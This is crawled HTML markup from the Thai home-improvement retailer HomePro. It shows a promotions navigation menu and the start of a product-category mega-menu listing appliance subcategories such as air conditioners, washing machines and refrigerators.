								<nav class="nav">
									<div class="header-menu-promotions-container">
										<div class="promotions-menu">
											<div class="promotions-header-text">รวมโปรฯเด็ด</div>
											<a href="https://www.homepro.co.th/promotions">
												<div class="promotions-list">
													<div class="promotion-choice">ออนไลน์ลดราคาทั้งหมด</div>
													<div class="promotion-count">(89)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-daily">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯคุ้มลดทุกวัน</div>
													<div class="promotion-count">(76)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-monthly">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯเด็ดประจำเดือน</div>
													<div class="promotion-count">(9)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-brand">
												<div class="promotions-list">
													<div class="promotion-choice">แบรนด์ชั้นนำ</div>
													<div class="promotion-count">(5)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-bank">
												<div class="promotions-list">
													<div class="promotion-choice">บัตรเครดิตและพันธมิตร</div>
													<div class="promotion-count">(10)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-store">
												<div class="promotions-list">
													<div class="promotion-choice">โปรโมชั่นในสาขา</div>
													<div class="promotion-count">(0)</div>
												</div>
											</a>
									</div>

										<div class="promotions-suggest">
											<div class="promotions-header-text">โปรแนะนำ</div>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6802830&id3=02" data-name="ontop" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260128/4l_ontop4000_22dd_01_th.png);" data-l1="ontop" data-name="ontop" data-value="6834538" ga-index="1">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6834538" value="ontop"/>
														<input type="hidden" class="gtmImage-6834538" value="https://static.homepro.co.th/whatsale/20260128/4l_ontop4000_22dd_01_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/PRO2" data-name="Bank Partner" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png);" data-l1="Bank Partner" data-name="Bank Partner" data-value="6612542" ga-index="2">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6612542" value="Bank Partner"/>
														<input type="hidden" class="gtmImage-6612542" value="https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6603194&id3=" data-name="0%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png);" data-l1="0%" data-name="0%" data-value="6604625" ga-index="3">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6604625" value="0%"/>
														<input type="hidden" class="gtmImage-6604625" value="https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/brand/PRAW" data-name="PRAW" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260105/IndexDesktop_Special_Offer_0608jan2026_TH.jpg);" data-l1="PRAW" data-name="PRAW" data-value="6707803" ga-index="4">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6707803" value="PRAW"/>
														<input type="hidden" class="gtmImage-6707803" value="https://static.homepro.co.th/whatsale/20260105/IndexDesktop_Special_Offer_0608jan2026_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/storagejan2026" data-name="storagejan2026" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260108/AW_800x600 TH.jpg);" data-l1="storagejan2026" data-name="storagejan2026" data-value="6717994" ga-index="5">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6717994" value="storagejan2026"/>
														<input type="hidden" class="gtmImage-6717994" value="https://static.homepro.co.th/whatsale/20260108/AW_800x600 TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/hospital-bed" data-name="HOSPITAL BED" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260105/20260109_HPMall_Strip_Category_HospitalBed_800x600_TH.jpg);" data-l1="HOSPITAL BED" data-name="HOSPITAL BED" data-value="6705016" ga-index="6">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6705016" value="HOSPITAL BED"/>
														<input type="hidden" class="gtmImage-6705016" value="https://static.homepro.co.th/whatsale/20260105/20260109_HPMall_Strip_Category_HospitalBed_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=6699091&id3=03" data-name="บัตรเครดิต CardX รับเครดิตเงินคืนรวมสูงสุด 43,800.-*" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/20260101_scb_cashback_800x600_th.jpg);" data-l1="บัตรเครดิต CardX รับเครดิตเงินคืนรวมสูงสุด 43,800.-*" data-name="Special privilege for CardX Credit Card" data-value="6699093" ga-index="7">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6699093" value="Special privilege for CardX Credit Card"/>
														<input type="hidden" class="gtmImage-6699093" value="https://static.homepro.co.th/whatsale/20251230/20260101_scb_cashback_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/freepremium?size=100&cst=0&page=1&exgy=e1&self_freegift=1" data-name="Buy 1 Get 1" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260120/daily_promotion_feb_01_th.jpg);" data-l1="Buy 1 Get 1" data-name="Buy 1 Get 1" data-value="5121728" ga-index="8">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-5121728" value="Buy 1 Get 1"/>
														<input type="hidden" class="gtmImage-5121728" value="https://static.homepro.co.th/whatsale/20260120/daily_promotion_feb_01_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/brand/koncept" data-name="Alwayon-Jan26" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260108/Alwayon-Jan26-TH800X600.png);" data-l1="Alwayon-Jan26" data-name="Alwayon-Jan26" data-value="6717999" ga-index="9">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6717999" value="Alwayon-Jan26"/>
														<input type="hidden" class="gtmImage-6717999" value="https://static.homepro.co.th/whatsale/20260108/Alwayon-Jan26-TH800X600.png"/>
													</div>
												</div>
											</a>
									</div>
									</div>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/emktspot-menu-categories.jsp?id=h11e&style=mkp
body_size: 51457
content:
<div class="main-mega-menu">
								<nav class="nav">
									<ul class="active">
										<li class="active">
											<a href="https://www.homepro.co.th/categories" class="l1-link">
												<!-- <div class="menu-icon"></div> -->
												<span>หมวดหมู่ทั้งหมด</span>
											</a>
											<ul>
												<div class="all-cate scrolling-container">
													<div class="menu-all-cate">
														<div class="menu-head">
															<a class="h_nav_menu_link1" href="https://www.homepro.co.th/categories">หมวดหมู่ทั้งหมด</a>
														</div>
														<li>
															<a href="https://www.homepro.co.th/c/APP" class="l1-link APP">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-APP.png?v=1);" alt="เครื่องใช้ไฟฟ้า" title="เครื่องใช้ไฟฟ้า"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-APP-active.png?v=1);" alt="เครื่องใช้ไฟฟ้า" title="เครื่องใช้ไฟฟ้า"></div>
																</div>
																<span>เครื่องใช้ไฟฟ้า</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/SMA" class="l1-link SMA">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-SMA.png?v=1);" alt="เครื่องใช้ไฟฟ้าขนาดเล็ก" title="เครื่องใช้ไฟฟ้าขนาดเล็ก"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-SMA-active.png?v=1);" alt="เครื่องใช้ไฟฟ้าขนาดเล็ก" title="เครื่องใช้ไฟฟ้าขนาดเล็ก"></div>
																</div>
																<span>เครื่องใช้ไฟฟ้าขนาดเล็ก</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/TVA" class="l1-link TVA">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-TVA.png?v=1);" alt="ทีวี เครื่องเสียง เกม" title="ทีวี เครื่องเสียง เกม"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-TVA-active.png?v=1);" alt="ทีวี เครื่องเสียง เกม" title="ทีวี เครื่องเสียง เกม"></div>
																</div>
																<span>ทีวี เครื่องเสียง เกม</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/HHP" class="l1-link HHP">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-HHP.png?v=1);" alt="จัดเก็บและของใช้ในบ้าน" title="จัดเก็บและของใช้ในบ้าน"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-HHP-active.png?v=1);" alt="จัดเก็บและของใช้ในบ้าน" title="จัดเก็บและของใช้ในบ้าน"></div>
																</div>
																<span>จัดเก็บและของใช้ในบ้าน</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/PLU" class="l1-link PLU">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-PLU.png?v=1);" alt="งานระบบประปา" title="งานระบบประปา"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-PLU-active.png?v=1);" alt="งานระบบประปา" title="งานระบบประปา"></div>
																</div>
																<span>งานระบบประปา</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/FUR" class="l1-link FUR">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-FUR.png?v=1);" alt="เฟอร์นิเจอร์และของแต่งบ้าน" title="เฟอร์นิเจอร์และของแต่งบ้าน"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-FUR-active.png?v=1);" alt="เฟอร์นิเจอร์และของแต่งบ้าน" title="เฟอร์นิเจอร์และของแต่งบ้าน"></div>
																</div>
																<span>เฟอร์นิเจอร์และของแต่งบ้าน</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/BAT" class="l1-link BAT">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-BAT.png?v=1);" alt="ห้องน้ำ" title="ห้องน้ำ"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-BAT-active.png?v=1);" alt="ห้องน้ำ" title="ห้องน้ำ"></div>
																</div>
																<span>ห้องน้ำ</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/KIT" class="l1-link KIT">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-KIT.png?v=1);" alt="ห้องครัวและอุปกรณ์" title="ห้องครัวและอุปกรณ์"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-KIT-active.png?v=1);" alt="ห้องครัวและอุปกรณ์" title="ห้องครัวและอุปกรณ์"></div>
																</div>
																<span>ห้องครัวและอุปกรณ์</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/FLO" class="l1-link FLO">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-FLO.png?v=1);" alt="วัสดุปูพื้นและผนัง" title="วัสดุปูพื้นและผนัง"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-FLO-active.png?v=1);" alt="วัสดุปูพื้นและผนัง" title="วัสดุปูพื้นและผนัง"></div>
																</div>
																<span>วัสดุปูพื้นและผนัง</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/LIG" class="l1-link LIG">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-LIG.png?v=1);" alt="โคมไฟและหลอดไฟ" title="โคมไฟและหลอดไฟ"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-LIG-active.png?v=1);" alt="โคมไฟและหลอดไฟ" title="โคมไฟและหลอดไฟ"></div>
																</div>
																<span>โคมไฟและหลอดไฟ</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/TOO" class="l1-link TOO">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-TOO.png?v=1);" alt="เครื่องมือช่างและฮาร์ดแวร์" title="เครื่องมือช่างและฮาร์ดแวร์"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-TOO-active.png?v=1);" alt="เครื่องมือช่างและฮาร์ดแวร์" title="เครื่องมือช่างและฮาร์ดแวร์"></div>
																</div>
																<span>เครื่องมือช่างและฮาร์ดแวร์</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/OUT" class="l1-link OUT">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-OUT.png?v=1);" alt="เฟอร์นิเจอร์นอกบ้าน & งานสวน" title="เฟอร์นิเจอร์นอกบ้าน & งานสวน"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-OUT-active.png?v=1);" alt="เฟอร์นิเจอร์นอกบ้าน & งานสวน" title="เฟอร์นิเจอร์นอกบ้าน & งานสวน"></div>
																</div>
																<span>เฟอร์นิเจอร์นอกบ้าน & งานสวน</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/CON" class="l1-link CON">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-CON.png?v=1);" alt="วัสดุก่อสร้าง" title="วัสดุก่อสร้าง"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-CON-active.png?v=1);" alt="วัสดุก่อสร้าง" title="วัสดุก่อสร้าง"></div>
																</div>
																<span>วัสดุก่อสร้าง</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/DOW" class="l1-link DOW">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-DOW.png?v=1);" alt="ประตูและหน้าต่าง" title="ประตูและหน้าต่าง"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-DOW-active.png?v=1);" alt="ประตูและหน้าต่าง" title="ประตูและหน้าต่าง"></div>
																</div>
																<span>ประตูและหน้าต่าง</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/ELT" class="l1-link ELT">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-ELT.png?v=1);" alt="ระบบไฟฟ้าและความปลอดภัย" title="ระบบไฟฟ้าและความปลอดภัย"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-ELT-active.png?v=1);" alt="ระบบไฟฟ้าและความปลอดภัย" title="ระบบไฟฟ้าและความปลอดภัย"></div>
																</div>
																<span>ระบบไฟฟ้าและความปลอดภัย</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/BED" class="l1-link BED">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-BED.png?v=1);" alt="ห้องนอนและเครื่องนอน" title="ห้องนอนและเครื่องนอน"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-BED-active.png?v=1);" alt="ห้องนอนและเครื่องนอน" title="ห้องนอนและเครื่องนอน"></div>
																</div>
																<span>ห้องนอนและเครื่องนอน</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/PAI" class="l1-link PAI">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-PAI.png?v=1);" alt="สีและอุปกรณ์ทาสี" title="สีและอุปกรณ์ทาสี"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-PAI-active.png?v=1);" alt="สีและอุปกรณ์ทาสี" title="สีและอุปกรณ์ทาสี"></div>
																</div>
																<span>สีและอุปกรณ์ทาสี</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/SPO" class="l1-link SPO">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-SPO.png?v=1);" alt="กีฬาและท่องเที่ยว" title="กีฬาและท่องเที่ยว"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-SPO-active.png?v=1);" alt="กีฬาและท่องเที่ยว" title="กีฬาและท่องเที่ยว"></div>
																</div>
																<span>กีฬาและท่องเที่ยว</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/HEA" class="l1-link HEA">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-HEA.png?v=1);" alt="สุขภาพ" title="สุขภาพ"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-HEA-active.png?v=1);" alt="สุขภาพ" title="สุขภาพ"></div>
																</div>
																<span>สุขภาพ</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/BEA" class="l1-link BEA">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-BEA.png?v=1);" alt="ความงามและของใช้ส่วนตัว" title="ความงามและของใช้ส่วนตัว"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-BEA-active.png?v=1);" alt="ความงามและของใช้ส่วนตัว" title="ความงามและของใช้ส่วนตัว"></div>
																</div>
																<span>ความงามและของใช้ส่วนตัว</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/ATM" class="l1-link ATM">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-ATM.png?v=1);" alt="ยานยนต์" title="ยานยนต์"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-ATM-active.png?v=1);" alt="ยานยนต์" title="ยานยนต์"></div>
																</div>
																<span>ยานยนต์</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/MOM" class="l1-link MOM">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-MOM.png?v=1);" alt="แม่และเด็ก" title="แม่และเด็ก"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-MOM-active.png?v=1);" alt="แม่และเด็ก" title="แม่และเด็ก"></div>
																</div>
																<span>แม่และเด็ก</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/MIG" class="l1-link MIG">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-MIG.png?v=1);" alt="มือถือ ไอที แกดเจ็ต" title="มือถือ ไอที แกดเจ็ต"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-MIG-active.png?v=1);" alt="มือถือ ไอที แกดเจ็ต" title="มือถือ ไอที แกดเจ็ต"></div>
																</div>
																<span>มือถือ ไอที แกดเจ็ต</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/PET" class="l1-link PET">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-PET.png?v=1);" alt="อาหารและอุปกรณ์สัตว์เลี้ยง" title="อาหารและอุปกรณ์สัตว์เลี้ยง"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-PET-active.png?v=1);" alt="อาหารและอุปกรณ์สัตว์เลี้ยง" title="อาหารและอุปกรณ์สัตว์เลี้ยง"></div>
																</div>
																<span>อาหารและอุปกรณ์สัตว์เลี้ยง</span>
															</a>
														</li>
														</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/APP" class="l1-link APP">
												<span>เครื่องใช้ไฟฟ้า</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/APP" data-l1="เครื่องใช้ไฟฟ้า">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP01" data-l1="เครื่องใช้ไฟฟ้า">เครื่องปรับอากาศ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0106" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องปรับอากาศ">เครื่องปรับอากาศติดผนัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0103" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องปรับอากาศ">เครื่องปรับอากาศตั้งพื้น, แขวน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0104" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องปรับอากาศ">เครื่องปรับอากาศเคลื่อนที่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0102" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องปรับอากาศ">เครื่องปรับอากาศฝัง, ซ่อนเพดาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0201" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องปรับอากาศ">แผ่นกรองอากาศ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO14" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องปรับอากาศ">อุปกรณ์ติดตั้งแอร์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP13" data-l1="เครื่องใช้ไฟฟ้า">เครื่องซักผ้าและอบผ้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1303" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องซักผ้าและอบผ้า">เครื่องซักผ้าฝาหน้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1305" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องซักผ้าและอบผ้า">เครื่องซักผ้าฝาบน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1306" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องซักผ้าและอบผ้า">เครื่องซักผ้า 2 ถัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1301" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องซักผ้าและอบผ้า">เครื่องซักอบผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1302" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องซักผ้าและอบผ้า">เครื่องอบผ้าฝาหน้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1304" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องซักผ้าและอบผ้า">เครื่องซักอบผ้า ทาวเวอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1308" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องซักผ้าและอบผ้า">เครื่องอบทำความสะอาดผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1310" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องซักผ้าและอบผ้า">อุปกรณ์เสริมเครื่องซักผ้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP09" data-l1="เครื่องใช้ไฟฟ้า">ตู้เย็น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0904" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้เย็น">ตู้เย็น 1 ประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0905" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้เย็น">ตู้เย็น 2 ประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0906" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้เย็น">ตู้เย็น Side by Side</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0907" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้เย็น">ตู้เย็น Multi Door</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0908" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้เย็น">ตู้เย็นบิวท์อิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0610" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้เย็น">อุปกรณ์จัดเก็บในตู้เย็น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1104" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้เย็น">ถาดทำน้ำแข็ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0910" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้เย็น">หลอดไฟตู้เย็น</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP14" data-l1="เครื่องใช้ไฟฟ้า">ตู้แช่ไวน์ และเครื่องแช่ไวน์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1402" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้แช่ไวน์ และเครื่องแช่ไวน์">ตู้แช่ไวน์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1404" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้แช่ไวน์ และเครื่องแช่ไวน์">เครื่องแช่ไวน์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP18" data-l1="เครื่องใช้ไฟฟ้า">ตู้แช่แข็ง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP19" data-l1="เครื่องใช้ไฟฟ้า">ตู้แช่เครื่องดื่ม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP17" data-l1="เครื่องใช้ไฟฟ้า">ตู้น้ำดื่ม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1701" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้น้ำดื่ม">ตู้น้ำดื่มมีระบบกรอง</a>
